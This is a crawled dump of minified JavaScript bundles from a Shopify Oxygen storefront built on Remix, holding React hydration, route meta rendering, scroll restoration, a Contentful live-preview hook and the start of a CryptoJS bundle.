C.createElement(C.Fragment,null,r?C.createElement("style",{dangerouslySetInnerHTML:{__html:r}}):null,a.map(({key:u,link:s})=>zl(s)?C.createElement(Kl,W({key:u},s)):C.createElement("link",W({key:u},s))))}function Kl({page:e,...t}){let{router:n}=$p(),r=C.useMemo(()=>He(n.routes,e,n.basename),[n.routes,e,n.basename]);return r?C.createElement(Uy,W({page:e,matches:r},t)):(console.warn(`Tried to prefetch ${e} but no routes matched.`),null)}function Ay(e){let{manifest:t,routeModules:n}=gt(),[r,o]=C.useState([]);return C.useEffect(()=>{let l=!1;return gp(e,t,n).then(i=>{l||o(i)}),()=>{l=!0}},[e,t,n]),r}function Uy({page:e,matches:t,...n}){let r=oe(),{future:o,manifest:l,routeModules:i}=gt(),{matches:a}=Ql(),u=C.useMemo(()=>Vu(e,t,a,l,r,"data"),[e,t,a,l,r]),s=C.useMemo(()=>Vu(e,t,a,l,r,"assets"),[e,t,a,l,r]),f=C.useMemo(()=>wp(e,u,l),[u,e,l]),d=C.useMemo(()=>Ep(s,l),[s,l]),m=Ay(s),y=null;if(!o.unstable_singleFetch)y=f.map(v=>C.createElement("link",W({key:v,rel:"prefetch",as:"fetch",href:v},n)));else if(u.length>0){let v=Ju(l,i,t.map(w=>w.route),u.map(w=>w.route),jl(e));v.searchParams.get("_routes")!==""&&(y=C.createElement("link",W({key:v.pathname+v.search,rel:"prefetch",as:"fetch",href:v.pathname+v.search},n)))}return C.createElement(C.Fragment,null,y,d.map(v=>C.createElement("link",W({key:v,rel:"modulepreload",href:v},n))),m.map(({key:v,link:w})=>C.createElement("link",W({key:v},w))))}function Iy(){let{isSpaMode:e,routeModules:t}=gt(),{errors:n,matches:r,loaderData:o}=Ql(),l=oe(),i=os(r,n,e),a=null;n&&(a=n[i[i.length-1].route.id]);let u=[],s=null,f=[];for(let d=0;d<i.length;d++){let m=i[d],y=m.route.id,v=o[y],w=m.params,P=t[y],h=[],c={id:y,data:v,meta:[],params:m.params,pathname:m.pathname,handle:m.route.handle,error:a};if(f[d]=c,P!=null&&P.meta?h=typeof P.meta=="function"?P.meta({data:v,params:w,location:l,matches:f,error:a}):Array.isArray(P.meta)?[...P.meta]:P.meta:s&&(h=[...s]),h=h||[],!Array.isArray(h))throw new Error("The route at "+m.route.path+` returns an invalid value. All route meta functions must return an array of meta objects.

To reference the meta function API, see https://remix.run/route/meta`);c.meta=h,f[d]=c,u=[...h],s=u}return C.createElement(C.Fragment,null,u.flat().map(d=>{if(!d)return null;if("tagName"in d){let{tagName:m,...y}=d;return zy(m)?C.createElement(m,W({key:JSON.stringify(y)},y)):(console.warn(`A meta object uses an invalid tagName: ${m}. Expected either 'link' or 'meta'`),null)}if("title"in d)return C.createElement("title",{key:"title"},String(d.title));if("charset"in d&&(d.charSet??=d.charset,delete d.charset),"charSet"in d&&d.charSet!=null)return typeof d.charSet=="string"?C.createElement("meta",{key:"charSet",charSet:d.charSet}):null;if("script:ld+json"in d)try{let m=JSON.stringify(d["script:ld+json"]);return C.createElement("script",{key:`script:ld+json:${m}`,type:"application/ld+json",dangerouslySetInnerHTML:{__html:m}})}catch{return null}return C.createElement("meta",W({key:JSON.stringify(d)},d))}))}function zy(e){return typeof e=="string"&&/^(meta|link)$/.test(e)}function Yp(e){return C.createElement(hi,e)}var Wl=!1;function qu(e){let{manifest:t,serverHandoffString:n,abortDelay:r,serializeError:o,isSpaMode:l,future:i,renderMeta:a}=gt(),{router:u,static:s,staticContext:f}=$p(),{matches:d}=Ql(),m=Bl(i,l);a&&(a.didRenderScripts=!0);let y=os(d,null,l);C.useEffect(()=>{Wl=!0},[]);let v=(R,E)=>{let x;return o&&E instanceof Error?x=o(E):x=E,`${JSON.stringify(R)}:__remixContext.p(!1, ${br(JSON.stringify(x))})`},w=(R,E,x)=>{let O;try{O=JSON.stringify(x)}catch(D){return v(E,D)}return`${JSON.stringify(E)}:__remixContext.p(${br(O)})`},P=(R,E,x)=>{let O;return o&&x instanceof Error?O=o(x):O=x,`__remixContext.r(${JSON.stringify(R)}, ${JSON.stringify(E)}, !1, ${br(JSON.stringify(O))})`},h=(R,E,x)=>{let O;try{O=JSON.stringify(x)}catch(D){return P(R,E,D)}return`__remixContext.r(${JSON.stringify(R)}, ${JSON.stringify(E)}, ${br(O)})`},c=[],p=C.useMemo(()=>{var R;let E=i.unstable_singleFetch?"window.__remixContext.stream = new ReadableStream({start(controller){window.__remixContext.streamController = controller;}}).pipeThrough(new TextEncoderStream());":"",x=f?`window.__remixContext = ${n};${E}`:" ",O=i.unstable_singleFetch?void 0:f?.activeDeferreds;x+=O?["__remixContext.p = function(v,e,p,x) {","  if (typeof e !== 'undefined') {",`    x=new Error("Unexpected Server Error");
    x.stack=undefined;`,"    p=Promise.reject(x);","  } else {","    p=Promise.resolve(v);","  }","  return p;","};","__remixContext.n = function(i,k) {","  __remixContext.t = __remixContext.t || {};","  __remixContext.t[i] = __remixContext.t[i] || {};","  let p = new Promise((r, e) => {__remixContext.t[i][k] = {r:(v)=>{r(v);},e:(v)=>{e(v);}};});",typeof r=="number"?`setTimeout(() => {if(typeof p._error !== "undefined" || typeof p._data !== "undefined"){return;} __remixContext.t[i][k].e(new Error("Server timeout."))}, ${r});`:"","  return p;","};","__remixContext.r = function(i,k,v,e,p,x) {","  p = __remixContext.t[i][k];","  if (typeof e !== 'undefined') {",`    x=new Error("Unexpected Server Error");
    x.stack=undefined;`,"    p.e(x);","  } else {","    p.r(v);","  }","};"].join(`
`)+Object.entries(O).map(([A,Pe])=>{let ot=new Set(Pe.pendingKeys),Jl=Pe.deferredKeys.map(wt=>{if(ot.has(wt))return c.push(C.createElement(Hp,{key:`${A} | ${wt}`,deferredData:Pe,routeId:A,dataKey:wt,scriptProps:e,serializeData:h,serializeError:P})),`${JSON.stringify(wt)}:__remixContext.n(${JSON.stringify(A)}, ${JSON.stringify(wt)})`;{let Gl=Pe.data[wt];return typeof Gl._error<"u"?v(wt,Gl._error):w(A,wt,Gl._data)}}).join(`,
`);return`Object.assign(__remixContext.state.loaderData[${JSON.stringify(A)}], {${Jl}});`}).join(`
`)+(c.length>0?`__remixContext.a=${c.length};`:""):"";let D=s?`${(R=t.hmr)!==null&&R!==void 0&&R.runtime?`import ${JSON.stringify(t.hmr.runtime)};`:""}${m?"":`import ${JSON.stringify(t.url)}`};
${y.map((A,Pe)=>`import * as route${Pe} from ${JSON.stringify(t.routes[A.route.id].module)};`).join(`
`)}
${m?`window.__remixManifest = ${JSON.stringify(Ip(t,u),null,2)};`:""}
window.__remixRouteModules = {${y.map((A,Pe)=>`${JSON.stringify(A.route.id)}:route${Pe}`).join(",")}};

import(${JSON.stringify(t.entry.module)});`:" ";return C.createElement(C.Fragment,null,C.createElement("script",W({},e,{suppressHydrationWarning:!0,dangerouslySetInnerHTML:$u(x),type:void 0})),C.createElement("script",W({},e,{suppressHydrationWarning:!0,dangerouslySetInnerHTML:$u(D),type:"module",async:!0})))},[]);if(!s&&typeof __remixContext=="object"&&__remixContext.a)for(let R=0;R<__remixContext.a;R++)c.push(C.createElement(Hp,{key:R,scriptProps:e,serializeData:h,serializeError:P}));let g=y.map(R=>{let E=t.routes[R.route.id];return(E.imports||[]).concat([E.module])}).flat(1),_=Wl?[]:t.entry.imports.concat(g);return Wl?null:C.createElement(C.Fragment,null,m?null:C.createElement("link",{rel:"modulepreload",href:t.url,crossOrigin:e.crossOrigin}),C.createElement("link",{rel:"modulepreload",href:t.entry.module,crossOrigin:e.crossOrigin}),Vy(_).map(R=>C.createElement("link",{key:R,rel:"modulepreload",href:R,crossOrigin:e.crossOrigin})),p,c)}function Hp({dataKey:e,deferredData:t,routeId:n,scriptProps:r,serializeData:o,serializeError:l}){return typeof document>"u"&&t&&e&&n&&ze(t.pendingKeys.includes(e),`Deferred data for route ${n} with key ${e} was not pending but tried to render a script for it.`),C.createElement(C.Suspense,{fallback:typeof document>"u"&&t&&e&&n?null:C.createElement("script",W({},r,{async:!0,suppressHydrationWarning:!0,dangerouslySetInnerHTML:{__html:" "}}))},typeof document>"u"&&t&&e&&n?C.createElement(Yp,{resolve:t.data[e],errorElement:C.createElement(jy,{dataKey:e,routeId:n,scriptProps:r,serializeError:l}),children:i=>C.createElement("script",W({},r,{async:!0,suppressHydrationWarning:!0,dangerouslySetInnerHTML:{__html:o(n,e,i)}}))}):C.createElement("script",W({},r,{async:!0,suppressHydrationWarning:!0,dangerouslySetInnerHTML:{__html:" "}})))}function jy({dataKey:e,routeId:t,scriptProps:n,serializeError:r}){let o=uo();return C.createElement("script",W({},n,{suppressHydrationWarning:!0,dangerouslySetInnerHTML:{__html:r(t,e,o)}}))}function Vy(e){return[...new Set(e)]}function Hy(){return en()}function $y(){return ci()}function By(e){return di(e)}function Wy(){return fi()}function Qy(e={}){return mp(e)}var Ky=()=>null;function Xp(...e){return t=>{e.forEach(n=>{typeof n=="function"?n(t):n!=null&&(n.current=t)})}}it();function Jp(e){if(!e)return null;let t=Object.entries(e),n={};for(let[r,o]of t)if(o&&o.__type==="RouteErrorResponse")n[r]=new lt(o.status,o.statusText,o.data,o.internal===!0);else if(o&&o.__type==="Error"){if(o.__subType){let l=window[o.__subType];if(typeof l=="function")try{let i=new l(o.message);i.stack=o.stack,n[r]=i}catch{}}if(n[r]==null){let l=new Error(o.message);l.stack=o.stack,n[r]=l}}else n[r]=o;return n}var Yt,je,ls=!1;var is,R0=new Promise(e=>{is=e}).catch(()=>{});function Yy(e){if(!je){let l=window.__remixContext.url,i=window.location.pathname;if(l!==i&&!window.__remixContext.isSpaMode){let d=`Initial URL (${l}) does not match URL at time of hydration (${i}), reloading page...`;return console.error(d),window.location.reload(),re.createElement(re.Fragment,null)}if(window.__remixContext.future.unstable_singleFetch){if(!Yt){let d=window.__remixContext.stream;ze(d,"No stream found for single fetch decoding"),window.__remixContext.stream=void 0,Yt=Gu(d,window).then(m=>{window.__remixContext.state=m.value,Yt.value=!0}).catch(m=>{Yt.error=m})}if(Yt.error)throw Yt.error;if(!Yt.value)throw Yt}let a=bn(window.__remixManifest.routes,window.__remixRouteModules,window.__remixContext.state,window.__remixContext.future,window.__remixContext.isSpaMode),u;if(!window.__remixContext.isSpaMode){u={...window.__remixContext.state,loaderData:{...window.__remixContext.state.loaderData}};let d=He(a,window.location,window.__remixContext.basename);if(d)for(let m of d){let y=m.route.id,v=window.__remixRouteModules[y],w=window.__remixManifest.routes[y];v&&ts(w,v,window.__remixContext.isSpaMode)&&(v.HydrateFallback||!w.hasLoader)?u.loaderData[y]=void 0:w&&!w.hasLoader&&(u.loaderData[y]=null)}u&&u.errors&&(u.errors=Jp(u.errors))}let{enabled:s,patchRoutesOnMiss:f}=zp(window.__remixManifest,window.__remixRouteModules,window.__remixContext.future,window.__remixContext.isSpaMode,window.__remixContext.basename);je=no({routes:a,history:Zl(),basename:window.__remixContext.basename,future:{v7_normalizeFormMethod:!0,v7_fetcherPersist:window.__remixContext.future.v3_fetcherPersist,v7_partialHydration:!0,v7_prependBasename:!0,v7_relativeSplatPath:window.__remixContext.future.v3_relativeSplatPath,unstable_skipActionErrorRevalidation:window.__remixContext.future.unstable_singleFetch===!0},hydrationData:u,mapRouteProperties:vi,unstable_dataStrategy:window.__remixContext.future.unstable_singleFetch?Op(window.__remixManifest,window.__remixRouteModules):void 0,...s?{unstable_patchRoutesOnMiss:f}:{}}),je.state.initialized&&(ls=!0,je.initialize()),je.createRoutesForHMR=Mp,window.__remixRouter=je,is&&is(je)}let[t,n]=re.useState(void 0),[r,o]=re.useState(je.state.location);return re.useLayoutEffect(()=>{ls||(ls=!0,je.initialize())},[]),re.useLayoutEffect(()=>je.subscribe(l=>{l.location!==r&&o(l.location)}),[r]),jp(je,window.__remixManifest,window.__remixRouteModules,window.__remixContext.future,window.__remixContext.isSpaMode),re.createElement(re.Fragment,null,re.createElement(to.Provider,{value:{manifest:window.__remixManifest,routeModules:window.__remixRouteModules,future:window.__remixContext.future,criticalCss:t,isSpaMode:window.__remixContext.isSpaMode}},re.createElement(Vl,{location:r},re.createElement(sp,{router:je,fallbackElement:null,future:{v7_startTransition:!0}}))),window.__remixContext.future.unstable_singleFetch?re.createElement(re.Fragment,null):null)}Qt();var Yl=Ve(we());Qt();var Gp="positions";function Xy({getKey:e,...t}){let{isSpaMode:n}=gt(),r=oe(),o=en();hp({getKey:e,storageKey:Gp});let l=Yl.useMemo(()=>{if(!e)return null;let a=e(r,o);return a!==r.key?a:null},[]);if(n)return null;let i=((a,u)=>{if(!window.history.state||!window.history.state.key){let s=Math.random().toString(32).slice(2);window.history.replaceState({key:s},"")}try{let f=JSON.parse(sessionStorage.getItem(a)||"{}")[u||window.history.state.key];typeof f=="number"&&window.scrollTo(0,f)}catch(s){console.error(s),sessionStorage.removeItem(a)}}).toString();return Yl.createElement("script",W({},t,{suppressHydrationWarning:!0,dangerouslySetInnerHTML:{__html:`(${i})(${JSON.stringify(Gp)}, ${JSON.stringify(l)})`}}))}export{we as a,tp as b,oe as c,rr as d,Ds as e,Fs as f,ao as g,As as h,ay as i,cy as j,Wp as k,Qp as l,Kp as m,My as n,Iy as o,Yp as p,qu as q,Hy as r,$y as s,By as t,Wy as u,Qy as v,Ky as w,Yy as x,Xy as y,tg as z};
/*! Bundled license information:

react/cjs/react.production.min.js:
  (**
   * @license React
   * react.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

react-router/dist/index.js:
  (**
   * React Router v6.24.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

scheduler/cjs/scheduler.production.min.js:
  (**
   * @license React
   * scheduler.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

react-dom/cjs/react-dom.production.min.js:
  (**
   * @license React
   * react-dom.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

react-router-dom/dist/index.js:
  (**
   * React Router DOM v6.24.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

react/cjs/react-jsx-runtime.production.min.js:
  (**
   * @license React
   * react-jsx-runtime.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

@remix-run/react/dist/esm/_virtual/_rollupPluginBabelHelpers.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/invariant.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/routeModules.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/links.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/markup.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/data.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/single-fetch.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/errorBoundaries.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/fallback.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/routes.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/fog-of-war.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/components.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/errors.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/browser.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/scroll-restoration.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/index.js:
  (**
   * @remix-run/react v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)
*/



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-HSS3PIGY.js
body_size: -440
content:
import{ua as r,va as l,xa as f}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GESTF7CH.js";import{a as u}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-J7AMXI7C.js";import{e as s}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GY2RNXRV.js";var o=s(u());var g=({siteId:e,cart:n,productSku:i,customerId:t})=>{(0,o.useEffect)(()=>{if(e&&(i&&(r(i,e,t),f(i)),n)){if(!n?.lines?.nodes.length)return;l(n.lines.nodes,e,t)}},[n,t,i,e])};export{g as a};



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/entry.client-56C47OYS.js
body_size: -147
content:
import{a as E,b as _,x as i,z as n}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-J7AMXI7C.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-AGUTDBY3.js";import{c as y,e as t}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GY2RNXRV.js";var c=y(r=>{"use strict";var a=_();r.createRoot=a.createRoot,r.hydrateRoot=a.hydrateRoot;var m});var o=t(E()),s=t(c()),e=t(n());(0,o.startTransition)(()=>{(0,s.hydrateRoot)(document,(0,e.jsx)(o.StrictMode,{children:(0,e.jsx)(i,{})}))});



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-CUI2DH3A.js
body_size: 457
content:
import{u as b,v as g,w as v}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GESTF7CH.js";import{a as O}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-J7AMXI7C.js";import{e as w}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GY2RNXRV.js";var r=w(O(),1);var k={exports:{}},y={};var h;function j(){if(h)return y;h=1;var e=r.default,n=Symbol.for("react.element"),i=Symbol.for("react.fragment"),u=Object.prototype.hasOwnProperty,c=e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,s={key:!0,ref:!0,__self:!0,__source:!0};function l(o,t,f){var a,p={},d=null,m=null;f!==void 0&&(d=""+f),t.key!==void 0&&(d=""+t.key),t.ref!==void 0&&(m=t.ref);for(a in t)u.call(t,a)&&!s.hasOwnProperty(a)&&(p[a]=t[a]);if(o&&o.defaultProps)for(a in t=o.defaultProps,t)p[a]===void 0&&(p[a]=t[a]);return{$$typeof:n,type:o,key:d,ref:m,props:p,_owner:c.current}}return y.Fragment=i,y.jsx=l,y.jsxs=l,y}k.exports=j();var R=k.exports;function S(e){let n=(0,r.useRef)(e),i=(0,r.useRef)(0);return g(e,n.current)||(n.current=e,i.current+=1),(0,r.useMemo)(()=>n.current,[i.current])}function E(e,n){return(0,r.useEffect)(e,S(n))}var _=(0,r.createContext)(null);function x({children:e,locale:n,space:i,environment:u,debugMode:c=!1,enableInspectorMode:s=!0,enableLiveUpdates:l=!0,targetOrigin:o,experimental:t}){if(!n)throw new Error('ContentfulLivePreviewProvider have to be called with a locale property (for example: `<ContentfulLivePreviewProvider locale="en-US">{children}</ContentfulLivePreviewProvider>`');v.init({locale:n,space:i,environment:u,debugMode:c,enableInspectorMode:s,enableLiveUpdates:l,targetOrigin:o,experimental:t});let f=(0,r.useMemo)(()=>({locale:n,space:i,environment:u,debugMode:c,enableInspectorMode:s,enableLiveUpdates:l,targetOrigin:o}),[n,i,u,c,s,l,o]);return R.jsx(_.Provider,{value:f,children:e})}function C(e,n,i=!1){let[u,c]=(0,r.useState)({data:e,version:1}),s=(0,r.useRef)(e),l=(0,r.useRef)(b(c)),o=(0,r.useContext)(_),t=typeof n=="object"?n:{locale:n,skip:i},f=(0,r.useMemo)(()=>o&&!o.enableLiveUpdates||t.skip?!1:!!(Array.isArray(e)&&e.length||e&&typeof e=="object"&&Object.keys(e).length),[o,t.skip,e]);return E(()=>{if(s.current!==e&&(c({data:e,version:1}),s.current=e),!!f)return v.subscribe("edit",{data:e,locale:t.locale,query:t.query,callback:a=>{l.current(p=>({data:a,version:p.version+1}))}})},[e,f,t.locale,t.query]),u.data}export{x as a,C as b};
/*! Bundled license information:

@contentful/live-preview/dist/react.js:
  (**
   * @license React
   * react-jsx-runtime.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

@contentful/live-preview/dist/react.js:
  (**
   * @license React
   * react-jsx-runtime.development.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)
*/



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GESTF7CH.js
body_size: 247936
content:
import{a as Ix}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-RDHN6C5Q.js";import{a as H,b as Ri,c as Ka,d as Am,f as wx,g as Im,i as h0,j as Lx,k as Ex,l as ue,p as g0,r as gl,s as Ax,t as We,v as ka,z as D}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-J7AMXI7C.js";import{a as m0,b as hl,c as K,d as qI,e as C,f as VI}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GY2RNXRV.js";var ab=K((jz,Mm)=>{"use strict";var tb=e=>typeof e=="object"&&e!==null,rb=Symbol("skip"),eb=e=>tb(e)&&!(e instanceof RegExp)&&!(e instanceof Error)&&!(e instanceof Date),Bm=(e,t,r,a=new WeakMap)=>{if(r={deep:!1,target:{},...r},a.has(e))return a.get(e);a.set(e,r.target);let{target:o}=r;delete r.target;let n=s=>s.map(i=>eb(i)?Bm(i,t,r,a):i);if(Array.isArray(e))return n(e);for(let[s,i]of Object.entries(e)){let u=t(s,i,e);if(u===rb)continue;let[l,c,{shouldRecurse:d=!0}={}]=u;l!=="__proto__"&&(r.deep&&d&&eb(c)&&(c=Array.isArray(c)?n(c):Bm(c,t,r,a)),o[l]=c)}return o};Mm.exports=(e,t,r)=>{if(!tb(e))throw new TypeError(`Expected an object, got \`${e}\` (${typeof e})`);return Bm(e,t,r)};Mm.exports.mapObjectSkip=rb});function L0(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(e!=null&&typeof Object.getOwnPropertySymbols=="function")for(var o=0,a=Object.getOwnPropertySymbols(e);o<a.length;o++)t.indexOf(a[o])<0&&Object.prototype.propertyIsEnumerable.call(e,a[o])&&(r[a[o]]=e[a[o]]);return r}function ob(e,t,r){if(r||arguments.length===2)for(var a=0,o=t.length,n;a<o;a++)(n||!(a in t))&&(n||(n=Array.prototype.slice.call(t,0,a)),n[a]=t[a]);return e.concat(n||Array.prototype.slice.call(t))}var Kr,ki=hl(()=>{Kr=function(){return Kr=Object.assign||function(t){for(var r,a=1,o=arguments.length;a<o;a++){r=arguments[a];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},Kr.apply(this,arguments)}});function nb(e){return e.toLowerCase()}var ib=hl(()=>{});function ub(e,t){t===void 0&&(t={});for(var r=t.splitRegexp,a=r===void 0?S9:r,o=t.stripRegexp,n=o===void 0?w9:o,s=t.transform,i=s===void 0?nb:s,u=t.delimiter,l=u===void 0?" ":u,c=sb(sb(e,a,"$1\0$2"),n,"\0"),d=0,f=c.length;c.charAt(d)==="\0";)d++;for(;c.charAt(f-1)==="\0";)f--;return c.slice(d,f).split("\0").map(i).join(l)}function sb(e,t,r){return t instanceof RegExp?e.replace(t,r):t.reduce(function(a,o){return a.replace(o,r)},e)}var S9,w9,lb=hl(()=>{ib();S9=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],w9=/[^A-Z0-9]+/gi});function cb(e,t){return t===void 0&&(t={}),ub(e,Kr({delimiter:"."},t))}var db=hl(()=>{ki();lb()});var fb={};qI(fb,{snakeCase:()=>L9});function L9(e,t){return t===void 0&&(t={}),cb(e,Kr({delimiter:"_"},t))}var pb=hl(()=>{ki();db()});var gb=K((Jz,hb)=>{"use strict";var E9=ab(),{snakeCase:A9}=(pb(),VI(fb)),mb={}.constructor;hb.exports=function(e,t){if(Array.isArray(e)){if(e.some(r=>r.constructor!==mb))throw new Error("obj must be array of plain objects")}else if(e.constructor!==mb)throw new Error("obj must be an plain object");return t=Object.assign({deep:!0,exclude:[],parsingOptions:{}},t),E9(e,function(r,a){return[I9(t.exclude,r)?r:A9(r,t.parsingOptions),a,T9(r,a,t)]},t)};function I9(e,t){return e.some(function(r){return typeof r=="string"?r===t:r.test(t)})}function T9(e,t,r){return r.shouldRecurse?{shouldRecurse:r.shouldRecurse(e,t)}:void 0}});var bb=K((eG,xb)=>{xb.exports={}});var Ze=K((E0,vb)=>{(function(e,t){typeof E0=="object"?vb.exports=E0=t():typeof define=="function"&&define.amd?define([],t):e.CryptoJS=t()})(E0,function(){var e=e||function(t,r){var a;if(typeof window<"u"&&window.crypto&&(a=window.crypto),typeof self<"u"&&self.crypto&&(a=self.crypto),typeof globalThis<"u"&&globalThis.crypto&&(a=globalThis.crypto),!a&&typeof window<"u"&&window.msCrypto&&(a=window.msCrypto),!a&&typeof globalThis<"u"&&globalThis.crypto&&(a=globalThis.crypto),!a&&typeof m0=="function")try{a=bb()}catch{}var o=function(){if(a){if(typeof a.getRandomValues=="function")try{return a.getRandomValues(new Uint32Array(1))[0]}catch{}if(typeof a.randomBytes=="function")try{return a.randomBytes(4).readInt32LE()}catch{}}throw new Error("Native crypto module could not be used to get secure random number.")},n=Object.create||function(){function h(){}return function(x){var v;return h.prototype=x,v=new h,h.prototype=null,v}}(),s={},i=s.lib={},u=i.Base=function(){return{extend:function(h){var x=n(this);return h&&x.mixIn(h),(!x.hasOwnProperty("init")||this.init===x.init)&&(x.init=function(){x.$super.init.apply(this,arguments)}),x.init.prototype=x,x.$super=this,x},create:function(){var h=this.extend();return h.init.apply(h,arguments),h},init:function(){},mixIn:function(h){for(var x in h)h.hasOwnProperty(x)&&(this[x]=h[x]);h.hasOwnProperty("toString")&&(this.toString=h.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),l=i.WordArray=u.extend({init:function(h,x){h=this.words=h||[],x!=r?this.sigBytes=x:this.sigBytes=h.length*4},toString:function(h){return(h||d).stringify(this)},concat:function(h){var x=this.words,v=h.words,y=this.sigBytes,S=h.sigBytes;if(this.clamp(),y%4)for(var w=0;w<S;w++){var L=v[w>>>2]>>>24-w%4*8&255;x[y+w>>>2]|=L<<24-(y+w)%4*8}else for(var 